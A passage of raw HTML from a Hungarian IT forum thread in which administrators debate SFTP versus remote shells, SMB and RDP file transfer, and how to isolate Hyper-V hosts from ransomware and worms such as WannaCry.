        <a href="/comment_permalink/2883764?destination=/node/180780%3Fpage%3D0&amp;token=344lPipEkil2dk7Y9rf-BIXGUvFAx-VnhT9Bp2Nocm4" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675676528"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Igazából az volt, ja, mert solarison az volt csak default telepítve, tényleg :-)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883770" class="vote_counter vote-counter-2883770">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="1004" id="comment-2883771" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>kroozo</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 06., h – 10:42 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>zeller</span>
   <a href="/comment/2883764#comment-2883764" class="permalink" rel="bookmark" hreflang="hu">&quot;ha más nem base64,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883771#comment-2883771" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883764" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883764?destination=/node/180780%3Fpage%3D0&amp;token=344lPipEkil2dk7Y9rf-BIXGUvFAx-VnhT9Bp2Nocm4" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675676553"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Dedup</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883771" class="vote_counter vote-counter-2883771">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div>  
<article data-comment-user-id="18384" id="comment-2883909" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>vl</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 06., h – 16:57 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Tassadar</span>
   <a href="/comment/2883692#comment-2883692" class="permalink" rel="bookmark" hreflang="hu">Csak akkor megint ott vagy,…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883909#comment-2883909" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883692" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883692?destination=/node/180780%3Fpage%3D0&amp;token=2BIsJsbu0WxEjx7FRvJnWR2JtoeKt_4sQAfxTayNQmg" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675699136"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p><em>Kezdetektől fogva lett elcseszve, hogy egy protokollt használnak fájl mozgatásra és távoli shellre, ez pedig általánossá vált.</em></p>

<p>Persze, ez a tipikus "ha világéletedben egy kalapács volt a kezed helyén, akkor az egész világ egy szögnek tűnik" hozzáállás.</p>

<p>A protokoll egy transzfer protokoll, ergó tökéletesen alkalmas bárminek az átvitelére IS (fájl mozgatás, távoli shell, meg gyakorlatilag bármilyen port forward, tehát bármi IS).</p>

<p><em>ami jobban át lett gondolva a Windows-okon</em></p>

<p>Nope. Ez nem (sem) lett jobban átgondolva a Windowsokon.</p>

<p><em>Csak akkor megint ott vagy, hogy a napi munkavégzésre használt account-on felül kell egy account, aminek csak SCP-re van joga, meg egy külön, ami kap Shell-t is.</em></p>

<p>Ez ugye a Windowson alap, minden általam ismert valamirevaló Windows rendszergazda külön user és külön admin accountot használ. Állítólag azért, mert ez jobban át van gondolva a Windowsokon, mert bizonyos dolgokat ha belegebednek sem tudnak admin jogosultsággal rendelkező accountjaikkal megcsinálni, ezért kell egy sima is... #ohwait</p>

<p>A felvetésre visszatérve: képzeld, nem kell külön account csak az SCP-re, meg külön shellre. Képzeld, a UNIX világban lehet egy gépen ugyanazt a szoftvert több független példányban futtatni! Tudom, tudom, a Windowsos világ számára még új ez a terep, több IP cím, több DNS név, több port, több példány - eltérő konfiggal/szolgáltatáshalmazzal, de nekünk, UNIX-osoknak ez már a múlt évezredben megvolt ;-)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883909" class="vote_counter vote-counter-2883909">5 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div>  
<article data-comment-user-id="4600" id="comment-2884696" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>hrgy84</span>
   | 2023. 02. 08., sze – 21:47 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>NevemTeve</span>
   <a href="/comment/2883419#comment-2883419" class="permalink" rel="bookmark" hreflang="hu">Igazából mindenkinek jobb…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2884696#comment-2884696" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883419" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883419?destination=/node/180780%3Fpage%3D0&amp;token=fc-BT2hFrUpTXdSH_AqPXmf71DUumUN1-eyCWyoeDdI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675889229"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>SCP, frászt. SFTP. Az OpenSSH internal-sftp szervere pont ezt tudja.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><a href="http://hron.me/">Blog</a> | <a href="https://twitter.com/hron84">@hron84</a></p><blockquote><p>valahol egy üzemeltetőmaci most mérgesen toppant a lábával&nbsp;</p></blockquote><p>via <strong>@snq-</strong></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2884696" class="vote_counter vote-counter-2884696">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="2946" id="comment-2883458" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>zeller</span>
   | 2023. 02. 05., v – 12:50 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Friczy</span>
   <a href="/comment/2883414#comment-2883414" class="permalink" rel="bookmark" hreflang="hu">Az egyik legelbaszotabb…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883458#comment-2883458" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883414" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883414?destination=/node/180780%3Fpage%3D0&amp;token=P2s2zjFHy8pPu_L1nbmc5W22ubgS_kOJ-ZJ7x-9Xw4k" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675597835"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Azt nem tudom, hogy szerver oldalon lehet-e pl. GPO-ból vagy más módon szűkíteni az rdp funkcionalitást, de hogy 3rd party eszköz van rá, az biztos. (Nekem is van olyan TS-em, ami tényleg csak terminál, vágólap, fájl "dobálás", nyomtatás, usb, hang, ingyombingyom :-) nincs.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883458" class="vote_counter vote-counter-2883458">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="6444" id="comment-2883536" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Tassadar</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 05., v – 17:55 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Friczy</span>
   <a href="/comment/2883414#comment-2883414" class="permalink" rel="bookmark" hreflang="hu">Az egyik legelbaszotabb…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883536#comment-2883536" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883414" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883414?destination=/node/180780%3Fpage%3D0&amp;token=P2s2zjFHy8pPu_L1nbmc5W22ubgS_kOJ-ZJ7x-9Xw4k" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675616438"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Pont arra való az SMB, hogy ne kelljen RDP-vel fájlokat másolgatni.</p>

<p>Így hackelés és 3rd party tool-ok nélkül biztosít titkosított, tömörített, passwordless, ACL alapú, naplózott fájl elérést.&nbsp; ;)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883536" class="vote_counter vote-counter-2883536">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div>  
<article data-comment-user-id="19412" id="comment-2883477" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>n.balazs</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 05., v – 13:59 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gyuri23</span>
   <a href="/comment/2883145#comment-2883145" class="permalink" rel="bookmark" hreflang="hu">És mondjuk a live migration…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883477#comment-2883477" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883145" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883145?destination=/node/180780%3Fpage%3D0&amp;token=rvA7hBy7gdtLqFkAOdt7Xu--vkL4sR6oRGQ6d3FoyDQ" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675601987"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ha tűzfalazod az SMB-t a Hyper-V node-okon, akkor jelentősen csökkentheted, hogy honnan is érhető el. Ja, hogy a PHP Pistike szinten az a szokás, hogy tűzfal kikapcs. Láttam már ilyet nagy cégnél is, sajnos.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883477" class="vote_counter vote-counter-2883477">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div></div>  
<article data-comment-user-id="21263" id="comment-2883065" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gyuri23</span>
   | 2023. 02. 04., szo – 06:25 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>andrej_</span>
   <a href="/comment/2883032#comment-2883032" class="permalink" rel="bookmark" hreflang="hu">Ennél jóval prózaibban is…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883065#comment-2883065" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883032" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883032?destination=/node/180780%3Fpage%3D0&amp;token=Fa4U6N_v2HeDYYGR3HmMcFONMNWeDGODqoh3OtO-wV0" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675488358"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Jól összefoglaltad. Annyi tennék hozzá, röviden, hogy ha jót akar az ember magának, nagyjából ezek kellenek:<br>
- hyper-v külön domain<br>
- hyper-v külön lan (nem vlan, külön switch(ek))<br>
- guest nem érheti el a host-ot<br>
- backup külön lan (egy combosabb mentés ne fektesse meg a management-et)<br>
- offsite/szalagos/hálózatból elérhetetlen mentés</p>

<p>Így nagyjából csak hyper-v exploit ami miatt borulhat az egész :)</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Minden, amit hallunk, vélemény, nem tény, és minden, amit látunk, nézőpont, nem a valóság.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883065" class="vote_counter vote-counter-2883065">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="13948" id="comment-2883113" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Imo</span>
   | 2023. 02. 04., szo – 10:53 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>andrej_</span>
   <a href="/comment/2883032#comment-2883032" class="permalink" rel="bookmark" hreflang="hu">Ennél jóval prózaibban is…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883113#comment-2883113" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883032" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883032?destination=/node/180780%3Fpage%3D0&amp;token=Fa4U6N_v2HeDYYGR3HmMcFONMNWeDGODqoh3OtO-wV0" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675504435"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ezt úgy mondod, mintha az admin share-ek csak domain-en léteznének...<br>
Akkor még egyszer: workgroup-ban is ugyanúgy működik.</p>

<p>Ha egy ransomware domain admin joggal fut, akkor ez lesz a legkisebb gondod.</p>

<p>Egy normális hálózatban semmi probléma nincs belőle, hogy egy hyperv server domain tag.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883113" class="vote_counter vote-counter-2883113">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="21263" id="comment-2883121" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gyuri23</span>
   | 2023. 02. 04., szo – 11:14 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Imo</span>
   <a href="/comment/2883113#comment-2883113" class="permalink" rel="bookmark" hreflang="hu">Ezt úgy mondod, mintha az…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883121#comment-2883121" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883113" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883113?destination=/node/180780%3Fpage%3D0&amp;token=WeCUn5udbej9-sYIj1lut75Ngs-ETxOZVd61n9OsU8o" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675505901"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ezért kell elszeparálni teljesen a munka domian-tól fizikailag a hálózaton is. Nem workgroup, külön domain kell neki. Persze, addig nincs probléma, míg nem jön egy újabb wannacry. Akkor ugyanis ilyen, "semmi probléma nincs belőle" rendszerek dőltek össze. A hyper-v (mint minden virtualizáló host) képes elszeparálni magát a guest gépektől, így a munkaállomások és a rajta futó guest gépek sem érik el az admin share-t rajta.</p>

<p>Ezek ellenére szerintem "nagyon bátor" aki hyper-v-t használ. Ott az ingyenes (kifizethető support árú) proxmox, vagy akinek van rá, a vmware. A homogén rendszer security szempontból nem szerencsés.<br>
<br>
u.i.</p>

<p>Ha emlékszel a wannacry egy smb sérülékenységet használt ki és <u>nem kellett admin jog</u>, hogy elérjen <u>bármilyen share-t</u> írás joggal! Hát tényleg volt sírás-rívás.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Minden, amit hallunk, vélemény, nem tény, és minden, amit látunk, nézőpont, nem a valóság.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883121" class="vote_counter vote-counter-2883121">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="13948" id="comment-2883125" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Imo</span>
   | 2023. 02. 04., szo – 11:32 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gyuri23</span>
   <a href="/comment/2883121#comment-2883121" class="permalink" rel="bookmark" hreflang="hu">Ezért kell elszeparálni…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883125#comment-2883125" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883121" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883121?destination=/node/180780%3Fpage%3D0&amp;token=zRS7VwWVe8HMvSKkuM7MW0w2cvQb2wXP_pCDVj5fkLM" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675506767"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Üzemeltetek vagy 30 hyperv szervert, klasztert, nagyon bátor vagyok.</p>

<p>Vmware-t épp most törögetik mindenféle automatizált worm-ök, nem tűnik jó ötletnek azzal példálózni, hogy mennyivel biztonságosabb, mert nem az.</p>

<p>Wannacry-ra volt patch, fel kellett volna rakni. Aki nem patch-el és nem tartja be a minimális üzemeltetési feltételeket az bizony sirni-rini fog. Akkor is ha hyperv-t használ és akkor is, ha proxmoxot vagy épp a hűdebiztonságos-és-ezért-nagyondrága vmware-t.</p>

<p>A hyperv egy nagyon jó eszköz, nincs vele semmi gond, ha értesz hozzá. Ha pedig nem értesz, akkor mindennel megszivod.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883125" class="vote_counter vote-counter-2883125">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="2457" id="comment-2883129" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>andrej_</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 04., szo – 11:48 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gyuri23</span>
   <a href="/comment/2883121#comment-2883121" class="permalink" rel="bookmark" hreflang="hu">Ezért kell elszeparálni…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883129#comment-2883129" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883121" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883121?destination=/node/180780%3Fpage%3D0&amp;token=zRS7VwWVe8HMvSKkuM7MW0w2cvQb2wXP_pCDVj5fkLM" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675507685"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ühü:</p>

<p><a href="https://www.bleepingcomputer.com/news/security/freakout-malware-worms-its-way-into-vulnerable-vmware-servers/">https://www.bleepingcomputer.com/news/security/freakout-malware-worms-i…</a></p>

<p><a href="https://www.bleepingcomputer.com/news/security/new-malware-backdoors-vmware-esxi-servers-to-hijack-virtual-machines/">https://www.bleepingcomputer.com/news/security/new-malware-backdoors-vm…</a></p>

<p>Szóval mindenre kitalálnak mindent, még akkor is, ha maga a telepítő van "felütve". A VMWare azért remek célpont, mert nagyon berágta magát, mint szupermegoldás, és nagyon nagy helyeken használják, szóval megéri támadni.</p>

<p>A Hyper-V remekül tud működni, és mivel amúgy is szeparálod a hálózatot, ha lehet fizikailag (értsd adnak rá zsetont, van hely a rackben hozzá stbstb), ezért igen nehezen jut be oda valami. Az SMB-t elég csak mentéshez használnod, és igen szépen lehet még tűzfalazni is. A shared storage mint FC vagy iSCSI, pláne egy rendes storage eszközön, azért még mindíg nyerőbb, mint SMB-ről megoldani a dolgokat.</p>

<p>A Wannacry ráadásul az SMBv1-es cuccot használta ki, ami (elvileg, bár lehet ezt pont ezután vezették be) alapértelmezésben már ki volt kapcsolva Win10 és arra épülőkön. Ettől függetlenül mindenben lehet olyan bug, amivel végigtúrják a hálózatot, nincsenek illuzióim.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883129" class="vote_counter vote-counter-2883129">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="19412" id="comment-2883132" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>n.balazs</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 04., szo – 11:54 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>gyuri23</span>
   <a href="/comment/2883121#comment-2883121" class="permalink" rel="bookmark" hreflang="hu">Ezért kell elszeparálni…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883132#comment-2883132" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2883121" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2883121?destination=/node/180780%3Fpage%3D0&amp;token=zRS7VwWVe8HMvSKkuM7MW0w2cvQb2wXP_pCDVj5fkLM" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675508081"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Szerintem itt a kulcsszó a szeparáció, izoláció. Ha ez nincs meg, akkor teljesen mindegy, hogy milyen virtualizációt használ. Speciel én üzemeltettem nagy Hyper-V rendszereket is (100+ cluster, 1000+ fizikai szerver) és elég jól elműködött mindenféle issue nélkül.<br>
No meg hiába a több domain, ha valaki kitalálja, hogy milyen jó lenne trustba tenni őket...</p>

<p>Természetesen ha az üzemeltetési kompetenciák nem megfelelőek, akkor a Proxmoxot és a Vmware-t is pár óra alatt tönkre lehet tenni. Aztán jön a BCP, DRP, amikről meg általában ki szokott derülni, hogy csak papíron vannak és soha se tesztelik őket. Ja, hogy utána meg jön az "oldd meg, te vagy a szakember!!!" című sárdobálás...</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883132" class="vote_counter vote-counter-2883132">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div></div></div></div></div></div>  
<article data-comment-user-id="3593" id="comment-2882557" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
